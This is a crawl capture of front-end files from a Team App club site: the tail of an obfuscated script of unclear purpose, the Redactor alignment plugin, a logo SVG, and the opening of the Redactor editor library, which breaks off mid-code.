'\x4d\x66\x30\x52')]();}]);continue;case'\x33':if(_0xec6ce){try{_0x305227[_0x031c('0x1a5', '\x6c\x77\x77\x58')]=_0xc0ae4(_0xec6ce);}catch(_0x56869a){}}continue;case'\x34':if(!_0x2faeb0[_0x031c('0x1a6', '\x43\x36\x6f\x48')])_0x2faeb0[_0x031c('0x1a7', '\x6f\x61\x54\x43')]=_0x41e840;continue;case'\x35':var _0x1295f1=_0x031c('0x1a8', '\x63\x71\x78\x6f');continue;case'\x36':if(_0x598782){_0x2fc618[_0x031c('0x1a9', '\x21\x4d\x44\x74')]([_0x598782,_0x031c('0x185', '\x78\x52\x58\x31')]);_0x22c09c[_0x031c('0x1aa', '\x6e\x52\x51\x21')](_0x56bfcd,_0x70ab54(_0x2fc618));}continue;case'\x37':var _0xf234ac=_0x031c('0x1ab', '\x21\x47\x39\x5d');continue;case'\x38':_0x8e6544[_0x031c('0x1ac', '\x4b\x74\x5e\x5d')](_0x031c('0x1ad', '\x40\x5d\x38\x23'))[_0x031c('0x1ae', '\x36\x79\x28\x26')]=_0x22c09c[_0x031c('0x1af', '\x31\x36\x42\x6e')](_0x031c('0x1b0', '\x63\x71\x78\x6f'),_0x2faeb0[_0x031c('0x1b1', '\x40\x24\x34\x6d')][_0x031c('0x1b2', '\x76\x78\x25\x5a')]());continue;case'\x39':_0x22c09c[_0x031c('0x1b3', '\x6f\x61\x54\x43')](_0x56bfcd,_0x22c09c[_0x031c('0x1b4', '\x76\x78\x25\x5a')](_0x70ab54,_0x2fc618));continue;case'\x31\x30':var _0x3f6c42=_0x1295f1[_0x031c('0x1b5', '\x63\x71\x78\x6f')](0x0,0x8);continue;}break;}}catch(_0x1fda1d){_0x8e6544[_0x031c('0x1b6', '\x76\x78\x25\x5a')](_0x031c('0x1b7', '\x6d\x45\x6e\x23'))[_0x031c('0x1b8', '\x59\x4b\x45\x51')]=_0x22c09c[_0x031c('0x1b9', '\x67\x47\x69\x58')](_0x031c('0x1ba', '\x34\x45\x47\x46'),_0x2faeb0[_0x031c('0x1bb', '\x30\x56\x6d\x75')](_0x1fda1d[_0x031c('0x1bc', '\x6a\x31\x68\x53')]));}finally{if(_0xec6ce)_0x305227[_0x031c('0x1bd', '\x6e\x52\x51\x21')]=_0xec6ce;}}());

--- FILE ---
content_type: application/javascript
request_url: https://crusadersfutsalclub.teamapp.com/javascript/redactor_plugins/alignment.min.js
body_size: 3860
content:
Redactor.add("plugin","alignment",{translations:{en:{alignment:{alignment:"Alignment",left:"Left",center:"Center",right:"Right",justify:"Justify"}}},defaults:{context:!1,items:["left","center","right","justify"],icons:{left:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 6C3 5.44772 3.44772 5 4 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H4C3.44772 7 3 6.55228 3 6ZM3 12C3 11.4477 3.44772 11 4 11H14C14.5523 11 15 11.4477 15 12C15 12.5523 14.5523 13 14 13H4C3.44772 13 3 12.5523 3 12ZM3 18C3 17.4477 3.44772 17 4 17H18C18.5523 17 19 17.4477 19 18C19 18.5523 18.5523 19 18 19H4C3.44772 19 3 18.5523 3 18Z"/></svg>',right:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 6C3 5.44772 3.44772 5 4 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H4C3.44772 7 3 6.55228 3 6ZM9 12C9 11.4477 9.44772 11 10 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H10C9.44772 13 9 12.5523 9 12ZM5 18C5 17.4477 5.44772 17 6 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H6C5.44772 19 5 18.5523 5 18Z"/></svg>',center:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 6C3 5.44772 3.44772 5 4 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H4C3.44772 7 3 6.55228 3 6ZM7 12C7 11.4477 7.44772 11 8 11H16C16.5523 11 17 11.4477 17 12C17 12.5523 16.5523 13 16 13H8C7.44772 13 7 12.5523 7 12ZM5 18C5 17.4477 5.44772 17 6 17H18C18.5523 17 19 17.4477 19 18C19 18.5523 18.5523 19 18 19H6C5.44772 19 5 18.5523 5 18Z"/></svg>',justify:'<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3 6C3 5.44772 3.44772 5 4 5H20C20.5523 5 21 5.44772 21 6C21 6.55228 20.5523 7 20 7H4C3.44772 7 3 6.55228 3 6ZM3 12C3 11.4477 3.44772 11 4 11H20C20.5523 11 21 11.4477 21 12C21 12.5523 20.5523 13 20 13H4C3.44772 13 3 12.5523 3 12ZM3 18C3 17.4477 3.44772 17 4 17H20C20.5523 17 21 17.4477 21 18C21 18.5523 20.5523 19 20 19H4C3.44772 19 3 18.5523 3 18Z"/></svg>'}},start(){var t={icon:this.opts.get("alignment.icons.left"),title:"## alignment.alignment ##",command:"alignment.popup",position:{after:"format"},blocks:{all:"editable"}};this.app.toolbar.add("alignment",t),this.opts.is("alignment.context")&&this.app.context.add("alignment",t)},popup(t,e){var n=this.opts.get("alignment.items"),i=this.get(),l={};for(let t=0;t<n.length;t++){var s=n[t],g={command:"alignment.set",title:this.lang.get("alignment."+s),active:i===s,icon:this.opts.get("alignment.icons."+s),params:{name:s}};l[s]=g}this.app.dropdown.create("alignment",{items:l}),this.app.dropdown.open(t,e)},get(){var t=this.app.block.get(),e=this.app.blocks.is();let n;this.opts.get("alignment.items");return n=e?this._getMultipleInstanceAlign():this._getInstanceAlign(t)},set(t){this.app.dropdown.close(),this.app.editor.restore();var e=this.app.block.get();this.app.blocks.is()?this._setMultiplInstanceAlign(t):this._setInstanceAlign(e,t)},_setMultiplInstanceAlign(e){var n=this.app.blocks.get({selected:!0,editable:!0,instances:!0});for(let t=0;t<n.length;t++)this._setInstanceAlign(n[t],e)},_setInstanceAlign(t,e){t&&(t.setStyle({"text-align":""}),this._setAlign(t,e))},_setAlign(t,e){("ltr"===this.opts.get("dir")&&"left"!==e.name||"rtl"===this.opts.get("dir")&&"right"!==e.name)&&t.setStyle({"text-align":e.name})},_getMultipleInstanceAlign(){let e={left:0,center:0,right:0,justify:0};var t,n,i=this.app.blocks.get({selected:!0,editable:!0}),l=i.length;let s=0;i.each(function(t){t=t.css("text-align");Object.hasOwn(e,t)&&e[t]++});for([t,n]of Object.entries(e)){if(n===l)return t;0===n&&s++}return s===Object.keys(e).length&&"left"},_getInstanceAlign(t){if(t)return t.getBlock().css("text-align")||align}});

--- FILE ---
content_type: image/svg+xml
request_url: https://teamapp-vuejs.s3.amazonaws.com/1.0.72/images/svg/stack-team-app-logo-negative-version-primary-logo.svg
body_size: 8216
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 229.06 163.45"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#dd1f28;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M5,11.85a.89.89,0,0,0,.32.75,3.31,3.31,0,0,0,1.44.34l2.94.25a8.64,8.64,0,0,1,2.46.54,4.52,4.52,0,0,1,1.58,1.06,3.62,3.62,0,0,1,.83,1.48,6.77,6.77,0,0,1,.24,1.84v.54A4.46,4.46,0,0,1,13,22.55q-1.76,1.24-5.52,1.24H2.08L0,23.73.7,19.8l3.52.05,3.45,0a4.72,4.72,0,0,0,1.8-.23.91.91,0,0,0,.46-.92,1,1,0,0,0-.32-.82,2.69,2.69,0,0,0-1.43-.33l-3.13-.23a5.15,5.15,0,0,1-3.77-1.53A5,5,0,0,1,.16,12.52v-.61A5.48,5.48,0,0,1,.54,9.82,3.83,3.83,0,0,1,1.77,8.27,6.15,6.15,0,0,1,4,7.3,14.08,14.08,0,0,1,7.35,7h2.78L12,7c.72,0,1.53,0,2.45,0L13.73,11l-2.53,0-1.87,0H7a5.65,5.65,0,0,0-1.6.16A.74.74,0,0,0,5,11.85Z"/><path class="cls-1" d="M22.48,11v6a8.15,8.15,0,0,0,.1,1.36,1.56,1.56,0,0,0,.38.83,1.51,1.51,0,0,0,.79.42,6.56,6.56,0,0,0,1.32.11h1.61l.87,0h.55l-.76,4h-.53l-.81,0H24.43a16.9,16.9,0,0,1-3.51-.3,4.44,4.44,0,0,1-2.16-1.06,4,4,0,0,1-1.07-2,15.31,15.31,0,0,1-.28-3.23v-14l5.07-.73V7H28.3l-.77,4Z"/><path class="cls-1" d="M45.48,20.44A5.48,5.48,0,0,1,45.29,22a2.28,2.28,0,0,1-.62,1,2.63,2.63,0,0,1-1.14.54,7.52,7.52,0,0,1-1.69.16H36.19a11.44,11.44,0,0,1-3-.33,4.83,4.83,0,0,1-1.93-1,3.72,3.72,0,0,1-1.06-1.58,6.48,6.48,0,0,1-.32-2.1v-.67a4.5,4.5,0,0,1,1.6-3.85A8.13,8.13,0,0,1,36.38,13a11.06,11.06,0,0,1,2.57.25,7.16,7.16,0,0,1,1.61.61v-.35a5.4,5.4,0,0,0-.11-1.15,1.63,1.63,0,0,0-.45-.81,2,2,0,0,0-1-.5,7.29,7.29,0,0,0-1.67-.16H34.54l-1.64,0-1.54,0L32.1,7c.62,0,1.39,0,2.33,0l3.26,0c2.66,0,4.62.47,5.89,1.39s1.9,2.48,1.9,4.65Zm-10.7-2a1.63,1.63,0,0,0,.51,1.34,3,3,0,0,0,1.85.42h3.39V18.33A1.84,1.84,0,0,0,40,16.88a3.61,3.61,0,0,0-2.22-.46h-.44a3.55,3.55,0,0,0-2,.4,1.63,1.63,0,0,0-.53,1.38Z"/><path class="cls-1" d="M56.5,7h2c.76,0,1.74,0,3,.07l-.77,4-1-.05-.89,0-.94,0H56.69a9,9,0,0,0-1.63.13,1.87,1.87,0,0,0-1,.51,2.18,2.18,0,0,0-.52,1.09,10.17,10.17,0,0,0-.14,1.85v1.7a10.17,10.17,0,0,0,.14,1.85,2,2,0,0,0,.53,1.08,1.9,1.9,0,0,0,1,.51,8,8,0,0,0,1.6.13h2.44c.72,0,1.51,0,2.38-.06l-.76,4-2.38.05H56.56a15.67,15.67,0,0,1-3.94-.41,5.91,5.91,0,0,1-2.56-1.31,5,5,0,0,1-1.39-2.33,13.11,13.11,0,0,1-.41-3.51v-1.7a12.16,12.16,0,0,1,.43-3.48A5.14,5.14,0,0,1,50.11,8.7a5.93,5.93,0,0,1,2.56-1.32A15,15,0,0,1,56.5,7Z"/><path class="cls-1" d="M69.18,13.09,74.67,7h6l-7.09,7.5,7.72,9.2H75.15l-6-7.31v7.31H64.1V0h5.08Z"/><path class="cls-1" d="M87.55,1.94l3.67-.66V6.2h6.64l-.63,3h-6v8.39a10.87,10.87,0,0,0,.13,1.89,2.11,2.11,0,0,0,.47,1.12,1.81,1.81,0,0,0,1,.52,8.35,8.35,0,0,0,1.66.14h3.18l-.63,3H94.51A15.63,15.63,0,0,1,91.06,24a4.56,4.56,0,0,1-2.13-1.07,4,4,0,0,1-1.08-2,13.86,13.86,0,0,1-.3-3.14Z"/><path class="cls-1" d="M103.84,16.58A13.94,13.94,0,0,0,104,19a2.7,2.7,0,0,0,.63,1.43,2.43,2.43,0,0,0,1.31.72,10.19,10.19,0,0,0,2.23.19h2.57c1,0,2.38,0,4-.07l-.63,3-1.85.05c-.52,0-1,0-1.42,0h-2.71a11.62,11.62,0,0,1-4-.58,5.61,5.61,0,0,1-2.45-1.64,5.83,5.83,0,0,1-1.21-2.58,16.76,16.76,0,0,1-.31-3.38V14.21a17.77,17.77,0,0,1,.33-3.59,6.28,6.28,0,0,1,1.22-2.69,5.68,5.68,0,0,1,2.49-1.69,11.93,11.93,0,0,1,4.14-.6,11.32,11.32,0,0,1,3.82.55,6,6,0,0,1,2.35,1.46,5,5,0,0,1,1.17,2.14,9.76,9.76,0,0,1,.31,2.49v.53a11.43,11.43,0,0,1-.14,2,2.61,2.61,0,0,1-.45,1.14,1.45,1.45,0,0,1-.79.52,4.63,4.63,0,0,1-1.14.12Zm4.33-8a9.45,9.45,0,0,0-2.23.21,2.39,2.39,0,0,0-1.31.79,3.17,3.17,0,0,0-.63,1.59,17,17,0,0,0-.16,2.62h8.7V12.56a8.26,8.26,0,0,0-.19-1.94,2.41,2.41,0,0,0-.7-1.24,3,3,0,0,0-1.35-.64A9.62,9.62,0,0,0,108.17,8.54Z"/><path class="cls-1" d="M134.24,21.27a3,3,0,0,1-.77,2.34,4.38,4.38,0,0,1-2.79.66h-5.24q-3.68,0-5.26-1.34a5,5,0,0,1-1.59-4v-.77c0-2,.57-3.36,1.73-4.19s3-1.26,5.4-1.26A12.82,12.82,0,0,1,129,13a6,6,0,0,1,1.75.72V12.67a8.44,8.44,0,0,0-.12-1.52,1.88,1.88,0,0,0-.6-1.08,3,3,0,0,0-1.36-.67,10.33,10.33,0,0,0-2.43-.23l-3.13,0-2.85.05.67-3,2.41,0,2.9,0q4.23,0,6.12,1.49A5.25,5.25,0,0,1,134.24,12ZM122,18.85a2.26,2.26,0,0,0,.74,1.84,4.3,4.3,0,0,0,2.69.61h5.31V18.09a4.39,4.39,0,0,0-.14-1.16,1.38,1.38,0,0,0-.56-.78,3,3,0,0,0-1.22-.44,13.43,13.43,0,0,0-2.14-.14h-.8a12.36,12.36,0,0,0-1.9.12,2.86,2.86,0,0,0-1.19.42,1.54,1.54,0,0,0-.61.79,3.53,3.53,0,0,0-.18,1.22Z"/><path class="cls-1" d="M138.3,24.27V11.51q0-3.21,1.83-4.54a9.31,9.31,0,0,1,5.44-1.33,9.44,9.44,0,0,1,3.28.55A4.58,4.58,0,0,1,151,7.67a4.53,4.53,0,0,1,2.17-1.48,11.11,11.11,0,0,1,8.73.78c1.24.89,1.85,2.4,1.85,4.54V24.27h-3.66v-12a11.62,11.62,0,0,0-.09-1.54,2.21,2.21,0,0,0-.46-1.12,2.17,2.17,0,0,0-1.08-.68,7,7,0,0,0-2-.23,7.31,7.31,0,0,0-1.89.2,2.25,2.25,0,0,0-1.08.59,2,2,0,0,0-.51,1,6.43,6.43,0,0,0-.12,1.31V24.27H149.2v-12a11.62,11.62,0,0,0-.09-1.54,2,2,0,0,0-1.53-1.8,8.85,8.85,0,0,0-4,0,2.12,2.12,0,0,0-1.08.68,2.38,2.38,0,0,0-.44,1.12,13.81,13.81,0,0,0-.08,1.54v12Z"/><path class="cls-1" d="M188.1,21.27a3,3,0,0,1-.77,2.34,4.39,4.39,0,0,1-2.8.66h-5.24c-2.44,0-4.2-.45-5.26-1.34a5,5,0,0,1-1.59-4v-.77a4.82,4.82,0,0,1,1.73-4.19c1.15-.84,3-1.26,5.4-1.26a12.9,12.9,0,0,1,3.29.33,5.89,5.89,0,0,1,1.74.72V12.67a8.44,8.44,0,0,0-.12-1.52,1.93,1.93,0,0,0-.59-1.08,3,3,0,0,0-1.37-.67,10.23,10.23,0,0,0-2.42-.23l-3.13,0-2.85.05.66-3,2.41,0,2.91,0q4.22,0,6.11,1.49A5.23,5.23,0,0,1,188.1,12Zm-12.23-2.42a2.26,2.26,0,0,0,.73,1.84,4.34,4.34,0,0,0,2.69.61h5.31V18.09a4,4,0,0,0-.14-1.16,1.38,1.38,0,0,0-.56-.78,2.87,2.87,0,0,0-1.22-.44,13.3,13.3,0,0,0-2.13-.14h-.8a12.5,12.5,0,0,0-1.91.12,2.91,2.91,0,0,0-1.19.42,1.59,1.59,0,0,0-.61.79,3.55,3.55,0,0,0-.17,1.22Z"/><path class="cls-1" d="M200.51,5.64a15.33,15.33,0,0,1,3.8.41,5.33,5.33,0,0,1,2.57,1.41,5.93,5.93,0,0,1,1.45,2.71,16.55,16.55,0,0,1,.46,4.28V16a18.3,18.3,0,0,1-.37,4,6.09,6.09,0,0,1-1.29,2.73,5.54,5.54,0,0,1-2.54,1.59,13.51,13.51,0,0,1-4.12.52,8.38,8.38,0,0,1-2.78-.4,5.32,5.32,0,0,1-1.83-1v7h-3.71V14.28a15.66,15.66,0,0,1,.47-4.15,5.9,5.9,0,0,1,1.49-2.65,5.73,5.73,0,0,1,2.59-1.42A14.86,14.86,0,0,1,200.51,5.64Zm0,16.19a11.34,11.34,0,0,0,2.36-.21,2.53,2.53,0,0,0,1.4-.84,3.59,3.59,0,0,0,.66-1.77,21.77,21.77,0,0,0,.16-3V14.45a20.54,20.54,0,0,0-.18-3.06,3.44,3.44,0,0,0-.68-1.74,2.41,2.41,0,0,0-1.39-.81,14.26,14.26,0,0,0-4.64,0,2.55,2.55,0,0,0-1.43.79,3.39,3.39,0,0,0-.72,1.69,19.05,19.05,0,0,0-.19,3v2.48a12.31,12.31,0,0,0,.21,2.51,3.25,3.25,0,0,0,.74,1.56,2.73,2.73,0,0,0,1.43.79A10.89,10.89,0,0,0,200.47,21.83Z"/><path class="cls-1" d="M220.78,5.64a15.33,15.33,0,0,1,3.8.41,5.33,5.33,0,0,1,2.57,1.41,5.93,5.93,0,0,1,1.45,2.71,16.55,16.55,0,0,1,.46,4.28V16a18.3,18.3,0,0,1-.37,4,6,6,0,0,1-1.29,2.73,5.54,5.54,0,0,1-2.54,1.59,13.51,13.51,0,0,1-4.12.52,8.34,8.34,0,0,1-2.78-.4,5.32,5.32,0,0,1-1.83-1v7h-3.71V14.28a15.66,15.66,0,0,1,.47-4.15,5.9,5.9,0,0,1,1.49-2.65A5.78,5.78,0,0,1,217,6.06,14.86,14.86,0,0,1,220.78,5.64Zm0,16.19a11.28,11.28,0,0,0,2.36-.21,2.53,2.53,0,0,0,1.4-.84,3.5,3.5,0,0,0,.66-1.77,21.77,21.77,0,0,0,.16-3V14.45a20.54,20.54,0,0,0-.18-3.06,3.44,3.44,0,0,0-.68-1.74,2.41,2.41,0,0,0-1.4-.81,11.25,11.25,0,0,0-2.32-.19,11.41,11.41,0,0,0-2.31.19,2.55,2.55,0,0,0-1.43.79,3.39,3.39,0,0,0-.72,1.69,19.05,19.05,0,0,0-.19,3v2.48a12.31,12.31,0,0,0,.21,2.51,3.25,3.25,0,0,0,.74,1.56,2.77,2.77,0,0,0,1.43.79A10.89,10.89,0,0,0,220.74,21.83Z"/><path class="cls-2" d="M113.91,163.45a4.61,4.61,0,0,1-2.72-.93l-.09-.09C42.05,104.55,50.83,60.82,51.26,59A4.36,4.36,0,0,1,52.37,57c16.19-16.36,53-18.24,61-18.5h1.2c7.92.26,44.75,2.14,61,18.5A4,4,0,0,1,176.74,59c.43,1.79,9.21,45.52-59.93,103.4l-.08.09A4.88,4.88,0,0,1,113.91,163.45ZM59.27,62c-.34,3.07-.68,12.19,4.09,25.66,5.37,15.09,18.5,38.62,50.55,66.07C170.35,105.4,169.32,68.83,168.56,62,156.28,50.93,128.75,47.26,114,46.92h-.17C99.17,47.26,71.55,50.93,59.27,62Z"/><path class="cls-1" d="M114.17,42.66h0c4.52.09,42.79,1.54,58.39,17.22,0,0,9.47,42.37-58.56,99.23v.17l-.09-.09-.08.09v-.17C45.89,102.33,55.35,60,55.35,60,71,44.28,109.23,42.83,113.74,42.75H114a.25.25,0,0,1,.17-.09"/><path class="cls-2" d="M168.39,61.5s-17-15.17-54.22-15.26H114C76.75,46.33,59.78,61.5,59.78,61.5c-2.47,14.58,5.37,30.26,5,30.69A112.49,112.49,0,0,1,81,83.92a126.49,126.49,0,0,1-3.07-13.13c10.74-6.56,23.87-6.73,23.87-6.73v79.36c4,3.58,10.83,9.38,12.1,10.49v.17L114,154l.08.09v-.17c1.28-1.11,8.1-6.91,12.11-10.49V64.06s13.13.08,23.87,6.73A126.49,126.49,0,0,1,147,83.92a112.49,112.49,0,0,1,16.2,8.27C162.93,91.76,170.86,76.08,168.39,61.5Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://crusadersfutsalclub.teamapp.com/javascript/redactor.min.js
body_size: 434120
content:
var CodeMirror;!function(){var i=[0],a="data"+(new Date).getTime(),o=function(t,e){return this.parse(t,e)},s=(o.ready=function(t){document.addEventListener("DOMContentLoaded",t)},o.prototype={get length(){return this.nodes.length},parse(t,e){var s;if(t){if(t instanceof o)return this.nodes=t.nodes,t;s=/^\s*<(\w+|!)[^>]*>/.test(t)?this.create(t):"string"!=typeof t?t.nodeType&&11===t.nodeType?t.childNodes:t.nodeType||this._isWindowNode(t)?[t]:t:this._query(t,e)}else s=[];this.nodes=this._slice(s)},create(t){if(/^<(\w+)\s*\/?>(?:<\/\1>|)$/.test(t))return[document.createElement(RegExp.$1)];var e=[],s=document.createElement("div");s.innerHTML=t;for(var i=0,a=s.childNodes.length;i<a;i++)e.push(s.childNodes[i]);return e},dataset(e,s){return this.each(function(t){i[this.dataindex(t.get())][e]=s})},dataget(t){return i[this.dataindex(this.get())][t]},dataindex(t){var e=t[a],s=i.length;return e||(e=s,t&&(t[a]=s),i[e]={}),e},add(t){return this.nodes=this.nodes.concat(this._array(t)),this},get(t){return this.nodes[t||0]||!1},getAll(){return this.nodes},eq(t){return new o(this.nodes[t])},first(){return new o(this.nodes[0])},last(){return new o(this.nodes[this.nodes.length-1])},contents(){return this.get().childNodes},each(t){for(var e=this.nodes.length,s=0;s<e;s++)t.call(this,new o(this.nodes[s]),s);return this},map(t){return this.nodes.map(t)},is(t){return 0<this.filter(t).length},filter(e){return void 0===e?this:new o(this.nodes.filter.call(this.nodes,"function"==typeof e?function(t){return e(new o(t))}:function(t){return e&&e.nodeType||e instanceof Node?e===t:(t.matches=t.matches||t.msMatchesSelector||t.webkitMatchesSelector,1===t.nodeType&&t.matches(e||"*"))}))},not(e){return this.filter(function(t){return!new o(t).is(e||!0)})},find(i){var a=[];return this.each(function(t){for(var t=t.get(),e=this._query(i,t),s=0;s<e.length;s++)a.push(e[s])}),new o(a)},children(t){var i=[];return this.each(function(t){t=t.get();if(t.children)for(var e=t.children,s=0;s<e.length;s++)i.push(e[s])}),new o(i).filter(t)},parent(t){var e=this.get(),e=e.parentNode||!1;return e?new o(e).filter(t):new o},parents(s,i){i=this._context(i);var a=[];return this.each(function(t){for(var e=t.get().parentNode;e&&e!==i;)s&&!new o(e).is(s)||a.push(e),e=e.parentNode}),new o(a)},closest(s,i){i=this._context(i),s="string"==typeof s?s:this._node(s);var a=[],r=s&&s.nodeType;return this.each(function(t){var e=t.get();do{if(e&&(r&&e===s||new o(e).is(s)))return a.push(e)}while((e=e.parentNode)&&e!==i)}),new o(a)},next(t){return this._sibling(t,"nextSibling")},nextElement(t){return this._sibling(t,"nextElementSibling")},prev(t){return this._sibling(t,"previousSibling")},prevElement(t){return this._sibling(t,"previousElementSibling")},css(a,r){var t;return void 0===r&&"object"!=typeof a?(t=this.get(),"width"===a||"height"===a?t.style?this._getHeightOrWidth(a)+"px":void 0:t.style?getComputedStyle(t,null)[a]:void 0):this.each(function(t){var e,s=t.get(),i={};for(e in"object"==typeof a?i=a:i[a]=r,i)s.style&&(s.style[e]=i[e])})},attr(a,r,o){var t;return o=o?"data-":"",void 0===r&&"object"!=typeof a?(t=this.get())&&3!==t.nodeType?"checked"===a?t.checked:this._boolean(t.getAttribute(o+a)):void 0:this.each(function(t){var e,s=t.get(),i={};for(e in"object"==typeof a?i=a:i[a]=r,i)3!==s.nodeType&&("checked"===e?s.checked=i[e]:s.setAttribute(o+e,i[e]))})},data(t,e){if(void 0!==t&&!0!==t)return this.attr(t,e,!0);function s(t){return t[1].toUpperCase()}var i,a,r,o=/^data-(.+)$/,n=this.get().attributes,l={};for(i in n)n[i]&&o.test(n[i].nodeName)&&(a=n[i].nodeName.match(o)[1],r=n[i].value,!0!==t&&(a=a.replace(/-([a-z])/g,s)),r=-1!==r.search(/^{/)?this._object(r):this._number(r)?parseFloat(r):this._boolean(r),l[a]=r);return l},val(e){var t;return void 0===e?(t=this.get()).type&&"checkbox"===t.type?t.checked:t.value:this.each(function(t){t=t.get();t.type&&"checkbox"===t.type?t.checked=e:t.value=e})},removeAttr(s){return this.each(function(t){var e=t.get();s.split(" ").forEach(function(t){3!==e.nodeType&&e.removeAttribute(t)})})},tagName(t){var e=this.get();return 3!==e.nodeType&&(e=e.tagName.toLowerCase(),void 0===t?e:t.toLowerCase()===e)},addClass(t){return this._eachClass(t,"add")},removeClass(t){return this._eachClass(t,"remove")},toggleClass(t){return this._eachClass(t,"toggle")},hasClass(t){var e=this.get();return!!t&&(t=t.split(" "),!!e.classList)&&e.matches("."+t.join("."))},empty(){return this.each(function(t){t.get().innerHTML=""})},html(t){return void 0===t?this.get().innerHTML||"":this.empty().append(t)},text(e){return void 0===e?this.get().textContent||"":this.each(function(t){t.get().textContent=e})},after(t){return this._inject(t,function(t,e){if("string"==typeof t)e.insertAdjacentHTML("afterend",t);else if(null!==e.parentNode)for(var s=t instanceof Node?[t]:this._array(t).reverse(),i=0;i<s.length;i++)e.parentNode.insertBefore(s[i],e.nextSibling);return e})},before(t){return this._inject(t,function(t,e){if("string"==typeof t)e.insertAdjacentHTML("beforebegin",t);else for(var s=t instanceof Node?[t]:this._array(t),i=0;i<s.length;i++)e.parentNode.insertBefore(s[i],e);return e})},append(t){return this._inject(t,function(t,e){if("string"==typeof t||"number"==typeof t)e.insertAdjacentHTML("beforeend",t);else for(var s=t instanceof Node?[t]:this._array(t),i=0;i<s.length;i++)e.appendChild(s[i]);return e})},prepend(t){return this._inject(t,function(t,e){if("string"==typeof t||"number"==typeof t)e.insertAdjacentHTML("afterbegin",t);else for(var s=t instanceof Node?[t]:this._array(t).reverse(),i=0;i<s.length;i++)e.insertBefore(s[i],e.firstChild);return e})},wrap(t){return this._inject(t,function(t,e){t="string"==typeof t||"number"==typeof t?this.create(t)[0]:t instanceof Node?t:this._array(t)[0];return e.parentNode&&e.parentNode.insertBefore(t,e),t.appendChild(e),t})},unwrap(){return this.each(function(t){for(var e=t.get(),s=document.createDocumentFragment();e.firstChild;){var i=e.removeChild(e.firstChild);s.appendChild(i)}e.parentNode&&e.parentNode.replaceChild(s,e)})},replaceWith(t){return this._inject(t,function(t,e){for(var s=document.createDocumentFragment(),i="string"==typeof t||"number"==typeof t?this.create(t):t instanceof Node?[t]:this._array(t),a=0;a<i.length;a++)s.appendChild(i[a]);t=s.childNodes[0];return e.parentNode&&e.parentNode.replaceChild(s,e),t})},remove(){return this.each(function(t){t=t.get();t.parentNode&&t.parentNode.removeChild(t)})},clone(s){var i=[];return this.each(function(t){var t=t.get(),e=this._clone(t);s&&(e=this._cloneEvents(t,e)),i.push(e)}),new o(i)},show(){return this.each(function(t){var e,t=t.get();t.style&&this._hasDisplayNone(t)&&(e=t.getAttribute("domTargetShow"),t.style.setProperty("display",e||"block","important"),t.removeAttribute("domTargetShow"))}.bind(this))},hide(){return this.each(function(t){var e,t=t.get();t.style&&!this._hasDisplayNone(t)&&("block"!==(e=t.style.display)&&t.setAttribute("domTargetShow",e),t.style.setProperty("display","none","important"))})},scrollTop(t){var e=this.get(),s=this._isWindowNode(e),i=9===e.nodeType?e.scrollingElement||e.body.parentNode||e.body||e.documentElement:e;if(void 0===t)return s?e.pageYOffset:i.scrollTop;t=parseInt(t),s?e.scrollTo(0,t):i.scrollTop=t},offset(){return this._getPos("offset")},position(){return this._getPos("position")},width(t){return void 0!==t?this.css("width",parseInt(t)+"px"):this._getSize("width","Width")},height(t){return void 0!==t?this.css("height",parseInt(t)+"px"):this._getSize("height","Height")},outerWidth(){return this._getSize("width","Width","outer")},outerHeight(){return this._getSize("height","Height","outer")},innerWidth(){return this._getSize("width","Width","inner")},innerHeight(){return this._getSize("height","Height","inner")},click(){return this._trigger("click")},focus(){return this._trigger("focus")},blur(){return this._trigger("blur")},on(o,n,l){return this.each(function(t){for(var e=t.get(),s=o.split(" "),i=0;i<s.length;i++){var a=this._getEventName(s[i]),r=this._getEventNamespace(s[i]);n=l?this._getOneHandler(n,o):n,e.addEventListener(a,n),e._e=e._e||{},e._e[r]=e._e[r]||{},e._e[r][a]=e._e[r][a]||[],e._e[r][a].push(n)}})},one(t,e){return this.on(t,e,!0)},off(o,n){function l(t,e,s){return t===s}function h(t,e,s,i){return e===i}function p(t,e,s,i){return t===s&&e===i}function e(){return!0}return void 0===o?this.each(function(t){this._offEvent(t.get(),!1,!1,n,e)}):this.each(function(t){for(var e=t.get(),s=o.split(" "),i=0;i<s.length;i++){var a=this._getEventName(s[i]),r=this._getEventNamespace(s[i]);"_events"===r?this._offEvent(e,a,r,n,l):a||"_events"===r?this._offEvent(e,a,r,n,p):this._offEvent(e,a,r,n,h)}})},serialize(t){for(var e={},s=this.get().elements,i=0;i<s.length;i++){var a=s[i];if((!/(checkbox|radio)/.test(a.type)||a.checked)&&(a.name&&!a.disabled&&"file"!==a.type)){if("select-multiple"===a.type)for(var r=0;r<a.options.length;r++){var o=a.options[r];o.selected&&(e[a.name]=o.value)}e[a.name]=this._number(a.value)?parseFloat(a.value):this._boolean(a.value)}}return t?e:this._params(e)},scroll(){this.get().scrollIntoView({behavior:"smooth"})},fadeIn(t,e){var s=this._anim(t,e,500);return this.each(function(t){t.css({display:"block",opacity:0,animation:"fadeIn "+s.speed+"s ease-in-out"}).removeClass("hidden"),t.one("animationend",function(){t.css({opacity:"",animation:""}),s.fn&&s.fn(t)})})},fadeOut(t,e){var s=this._anim(t,e,300);return this.each(function(t){t.css({opacity:1,animation:"fadeOut "+s.speed+"s ease-in-out"}),t.one("animationend",function(){t.css({display:"none",opacity:"",animation:""}),s.fn&&s.fn(t)})})},slideUp(t,e){var s=this._anim(t,e,300);return 